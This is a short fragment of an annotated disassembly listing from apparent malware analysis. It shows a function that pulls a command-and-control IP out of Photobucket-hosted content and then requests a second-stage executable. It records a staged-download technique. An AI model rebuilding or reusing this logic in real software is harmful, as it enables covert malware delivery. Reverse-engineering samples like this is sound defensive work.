 .text:08048830
.text:08048830 request_stage2_urls proc near ; CODE XREF: main:loc_8048E8F↓p
.text:08048830
.text:08048830 address= byte ptr -3Eh
.text:08048830 anonymous_0= word ptr -0Eh
.text:08048830
.text:08048830 push ebp
.text:08048831 mov ecx, 0Ch
.text:08048836 mov ebp, esp
.text:08048838 xor eax, eax
.text:0804883A push edi
.text:0804883B push esi
.text:0804883C push ebx
.text:0804883D cld
.text:0804883E lea ebx, [ebp+address]
.text:08048841 sub esp, 4Ch
.text:08048844 mov edi, ebx
.text:08048846 rep stosd
.text:08048848 mov word ptr [edi], 0
.text:0804884D xor edi, edi
.text:0804884F nop
.text:08048850
.text:08048850 loc_8048850: ; CODE XREF: request_stage2_urls+77↓j
.text:08048850 shl eax, 8
.text:08048853 add eax, 8093EA0h
.text:08048858 mov [esp+4], ebx ; address
.text:0804885C mov [esp], eax ; url
.text:0804885F call extract_c2_ip_from_photobucket
.text:08048864 test eax, eax
.text:08048866 jz short loc_8048877
.text:08048868 mov [esp], ebx ; char *
.text:0804886B call request_stage2_executable
.text:08048870 cmp eax, 186A0h
.text:08048875 jg short loc_80488AE
.text:08048877
.text:08048877 loc_8048877: ; CODE XREF: request_stage2_urls+36↑j
.text:08048877 call rand
.text:0804887C mov edx, 66666667h
.text:08048881 inc edi
.text:08048882 mov esi, eax
.text:08048884 imul edx
.text:08048886 mov ecx, esi
.text:08048888 sar ecx, 1Fh
.text:0804888B sar edx, 2